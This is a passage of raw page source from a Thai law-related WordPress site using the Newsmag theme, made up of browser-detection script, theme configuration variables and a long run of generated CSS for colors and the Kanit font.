            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="695659d52a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
